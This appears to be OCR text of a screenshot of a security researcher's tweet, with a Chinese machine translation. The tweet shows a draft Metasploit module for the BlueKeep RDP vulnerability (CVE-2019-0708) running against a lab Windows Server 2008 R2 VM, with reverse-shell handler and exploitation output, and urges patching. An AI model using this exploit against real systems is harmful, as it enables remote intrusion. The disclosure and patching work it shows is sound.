 zǝɹosum0x0
@zerosum0x0
Rough draft MSF module. Still too dangerous to
release, lame sorry. Maybe after first mega-worm?
🚨 PATCH #BlueKeep CVE-2019-0708 🚨
35c2571801b3b6c4297ed362cf901dc4e907ff32a276
fb6544a2b9d0f643f207
由翻译自 英语 Google
粗略草案MSF模块。还是太危险了，蹩脚的抱歉。也许在
第一次超级蠕虫之后？ 🚨补丁#BlueKeep CVE-2019-
0708 🚨
35c2571801b3b6c4297ed362cf901dc4e907ff32a276
fb6544a2b9d0f643f207
Terminal - eternal@ethdev: ~/metasploit-framework
File Edit View Terminal Tabs Help
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep) > exploit
[*] Started reverse TCP handler on 192.168.1.47:9001
[+] 192.168.1.238:3389 - RDP connection established!
[+] 192.168.1.238:3389 - Completed 420-step RDP handshake!
[*] 192.168.1.238:3389 - Sending large eggs...
Server2008R2x64 STICKS [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
ntoskrnl2008
New folder
termddPREB...
patch
txddd.dll
vuln
Windows Server 2008 R2 Datacenter
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
4:02 AM
黑鸟